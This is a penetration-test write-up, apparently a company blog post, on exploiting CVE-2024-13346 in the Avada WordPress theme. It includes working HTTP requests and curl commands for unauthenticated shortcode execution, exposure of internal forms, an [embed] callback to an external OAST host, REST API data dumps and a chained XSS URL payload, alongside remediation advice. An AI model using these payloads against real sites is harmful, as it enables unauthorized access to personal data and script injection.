
As a security researcher, there’s nothing quite like the thrill of a hunch paying off. During a recent team trip to India, I found myself wide awake in the early hours, jet-lagged but restless. The perfect state of mind for digging into a new pentest target. What began as casual reconnaissance quickly turned into one of the more interesting investigations I’ve done in a while.
Our team at Hadrian had identified a WordPress based application with a limited attack surface, but something about it caught my attention. As I sifted through endpoints and plugins, a subtle clue pointed me toward a recently disclosed vulnerability: CVE-2024-13346, a critical flaw in the Avada theme for WordPress.
What followed was a four-day deep dive involving late nights, lots of chai, and a relentless curiosity that led to a chain of vulnerabilities, including unauthenticated shortcode execution, PII exposure, a callback that indicates a potential server-side request forgery (SSRF), and even stored XSS via plugin chaining.
This article outlines the methodology and findings of a security assessment targeting a real-world instance of CVE-2024-13346. Through creative chaining of shortcodes and deep plugin reconnaissance, we escalated a simple shortcode execution flaw into a broader vulnerability chain involving sensitive data exposure, receiving a callback indicating a potential blind SSRF, and XSS. We’ll cover the research process, exploitation steps, and recommendations for mitigation.
Real-World Instance: CVE-2024-13346
According to NIST, CVE-2024-13346 affects the Avada Website Builder for WordPress and WooCommerce (versions up to and including 7.11.13), allowing unauthenticated arbitrary shortcode execution via improperly validated input passed to the do_shortcode() function. This vulnerability has a base score assigned by NIST of 9.2 critical severity and introduces a serious attack surface: threat actors can remotely execute registered shortcodes without authentication, potentially chaining them into more severe exploits such as Server-Side Request Forgery (SSRF), information disclosure, cross-site scripting (XSS), or, under specific conditions, even remote code execution (RCE) depending on the installed plugins, and their shortcode functionality.
Shortcodes in WordPress are designed as dynamic content mechanisms. They function like macros, allowing users to embed plugin or theme functionality within page content using simple tags such as [form id="1"]. When shortcodes are executed without proper validation or access control, especially via exposed REST API endpoints, they can serve as powerful primitives for further exploitation.
Vulnerability Chain Overview
[Vuln Chain Overview]
[Unauthenticated Shortcode Execution]
The Avada theme allowed unauthenticated users to send arbitrary shortcodes to a REST endpoint—no auth required
↓
[Gravity Forms shortcode exposes hidden PII]
These shortcodes loaded internal forms that leaked employee forms and privileged information.
↓
[embed shortcode triggers server-side callback via oEmbed fetch]
The [embed] shortcode led to a callback via oEmbed fetch.
↓
[Unauthenticated wp/v2/pages REST API leaks sensitive internal content]
Public API exposed internal pages, including names, phone numbers, emails, and confidential docs
↓
[Chained plugin shortcodes (WPDM + GravityForms) yield XSS]
Chained shortcodes with a text/html Content-Type header led to successful client-side JavaScript execution.
Recon and Discovery
Discovering the theme
The vulnerability chain began with standard reconnaissance against exposed Fully Qualified Domain Names (FQDNs) of the target. During this phase, the Hadrian team identified an endpoint hosting a WordPress instance. While the application appeared sparse at first glance, a handful of endpoints raised eyebrows and warranted deeper inspection. After light fuzzing, I discovered that unauthenticated users were able to trigger search functionality:
https://redacted.nl/?s=test One result led to the discovery of a public-facing page:
https://redacted.nl/test-2024/This page was included in a Burp Suite crawl. Using the JS Miner extension, I uncovered a path that revealed the active theme:
https://redacted.nl/wp-content/themes/Avada-Child-Theme/style.cssThis fingerprint proved crucial as the estimated age of the page strongly indicated the site had not yet patched CVE-2024-13346.
Combing the /wp-json/ endpoint:
Further recon against the site’s exposed /wp-json/ endpoint proved highly valuable. The endpoint was left unprotected and exposed plugin-specific namespaces that could potentially be leveraged in an arbitrary shortcode execution scenario:
"oembed/1.0",
"wpdm",
"redirection/v1",
"gravityforms/v2",
"awb/instagram",
"awb",
"wp/v2",
"wp-site-health/v1",
"wp-block-editor/v1"WPScan Findings
This was immediately followed up with WPScan via the CLI, which revealed additional active plugins, widening the attack surface:
Additional Plugin Fingerprints:
- Must Use Plugins
- WP-Cron
- WordPress Download Manager (wpdm)
- Easy WP SMTP
- GetText Override Translations
- Loco Translate
- Redirection
- Remove WP Branding
- WP Front User Role Editor
- Fusion Code
With these in hand, I focused on understanding how the individual plugin shortcodes worked and how they might be chained.
Exploiting CVE-2024-13346: Arbitrary Shortcode Execution
/wp-json/awb/rendered_contentI submitted a simple shortcode payload to test for execution:
POST /wp-json/awb/rendered_content HTTP/2
Host: redacted.nl
Content-Type: application/json
{"content": "[fusion_alert type=\"success\"]Hello from shortcode![/fusion_alert]"}
Unauthenticated shortcode successfully rendered server-side
This returned a 200 OK and rendered the shortcode on the server side, confirming unauthenticated arbitrary shortcode execution.
Chaining Vulnerabilities With Plugins
Once the execution vector was confirmed, the focus shifted toward chaining plugin-specific shortcodes for impact escalation. Myself and other security researchers performed manual source code review and behavioral testing of the plugins to identify misconfigured or insecure functionality.
Gravity Forms: Accessing Internal Forms via Shortcodes
One of the most impactful results came via the Gravity Forms shortcode. By submitting the following payload:
POST /wp-json/awb/rendered_content HTTP/2
Host: redacted.nl
Content-Type: application/json
Content-Length: 37
{"content": "[gravityform id=\"1\"]"}Internal form rendered without authentication, exposing a forum for employees and other privileged information.
An internal form designed to be accessible only by authenticated users was rendered unauthenticated. This exposed privileged employee forms, internal subsidiary information, and potential PII. By rebuilding the form within the Developer Tools on the browser, I was able to view and submit forms without authentication.
Server-Side Callback via oEmbed Shortcode
To investigate the potential for server-side interactions through shortcode injection, the [embed] shortcode, which is part of WordPress core, was tested via the arbitrary shortcode execution vector:
curl -s -X POST https://redacted.nl/wp-json/awb/rendered_content \
-H "Content-Type: application/json" \
-d '{"content": "[embed]http://at7ehek9zioscoir251hbkyh58bzzpne.oastify.com/Hadrian[/embed]"}'Request sent with OAST link

OAST callback.
This request resulted in a DNS callback being received by OAST, confirming that the remote WordPress instance attempted to fetch data from the supplied external resource.
Note: While the evidence supports server-side interaction, further investigation is required to confirm full SSRF capabilities (e.g., internal IP targeting, header manipulation, or metadata access). Thus, this behavior is currently referred to as a server-side callback rather than confirmed SSRF.
Unauthenticated REST API Data Exposure
During continued enumeration of unauthenticated endpoints, the wp/v2/pages and wp/v2/media REST API routes were found to expose rendered page content and media post data without authentication:
curl -s https://redacted.nl/wp-json/wp/v2/pages\?per_page\=100 | jq '.[].content.rendered'curl -s https://redacted.nl/wp-json/wp/v2/media\?per_page\=100 | jq '.[].content.rendered'Sensitive data, including PII, internal documentation links, and more, was accessible via unauthenticated wp/v2/pages and wp/v2/media API call.
These responses contained:
- Personally identifiable information (PII).
- Names, roles, and email addresses of internal staff and contractors.
- Links to internal documents, including Google Sheets with sensitive operational data and confidential and sensitive infrastructure plans.
- Metadata referencing airport infrastructure and related entities.
XSS via Shortcode Chaining
By combining shortcodes from vulnerable plugins, including WordPress Download Manager and Fusion Builder, it was possible to craft a payload that triggered reflected cross-site scripting (XSS). The injection abused multiple plugin shortcodes and leveraged the injection within the [fusion_code] shortcode context:
https://redacted.nl/?__wpdmxp=%27][/wpdm_package][fusion_code]%3Cimg%20src=x%20onerror=alert(1)%3E[/fusion_code][wpdm_package%20id=%27Chained shortcode injection leading to stored XSS via WPDM and Fusion Code shortcodes
This vector confirmed that:
- Arbitrary shortcode execution could lead to XSS under specific rendering conditions
- Some plugin shortcodes lacked proper sanitization or encoding
- The application/json Content-Type alone was not a sufficient barrier against exploitation in all contexts
This demonstrated the risk of chained shortcode abuse, where multiple plugins’ functionality can be combined in unintended and dangerous ways.
Remediation and Lessons Learned
The vulnerabilities uncovered during this engagement, ranging from arbitrary shortcode execution to sensitive data exposure, stem from both individual plugin flaws and broader architectural decisions in WordPress.
Recommendations
- Update the Avada theme to version 7.11.14 or later, which patches CVE-2024-13346.
- Restrict unauthenticated access to any REST endpoints rendering or processing shortcodes, such as /wp-json/awb/rendered_content.
- Harden plugin shortcode functionality by validating user permissions and sanitizing all input, especially those that render HTML or fetch remote content.
- Disable REST API access to wp/v2/pages and wp/v2/media for unauthenticated users unless explicitly required.
Final Thoughts
This research highlights the real-world impact of what might otherwise be considered a medium-severity vulnerability. CVE-2024-13346 allowed for unauthenticated arbitrary shortcode execution, which, when combined with poorly secured plugins, led to:
- Internal form exposure via GravityForms
- A server-side callback via [embed]
- Sensitive data disclosure via REST APIs
- And stored XSS via shortcode chaining
While RCE was not achieved in this instance, the research clearly illustrates how plugin interoperability and poor default configurations can open a wide attack surface. Arbitrary shortcode execution remains a powerful and often underestimated vector, and this engagement serves as a strong reminder of the importance of hardening WordPress plugins and endpoints from multiple angles.




